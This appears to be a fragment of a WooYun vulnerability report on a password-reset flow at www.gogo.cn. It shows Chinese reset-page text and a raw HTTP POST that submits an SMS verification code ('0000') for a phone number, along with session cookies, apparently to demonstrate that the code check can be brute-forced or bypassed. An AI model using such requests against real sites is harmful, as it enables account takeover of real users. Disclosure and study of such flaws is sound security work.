 1
2
找回密码
发送成功
短信验证码：
0000
确 认
重新发
POST /daily/user/checkcode HTTP/1.1
Host: www.gogo.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.gogo.cn/daily/user/resetpwd
Content-Length: 40
Cookie: SERVERID=2ed51aba78255a2dbfb9d00220a40f3e|1440375412|1440374974;
Hm_lvt_d51d15efa2f3abbcd8c3c2ac81967dfd=1440306486,1440326264;
Hm_lpvt_d51d15efa2f3abbcd8c3c2ac81967dfd=1440375267; think_language=zh-CN;
PHPSESSID=e637430876d67932b57e61c4f478eeb6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
phone=1 &step=findpwd&code=0000
? < + >
www.wooyun.org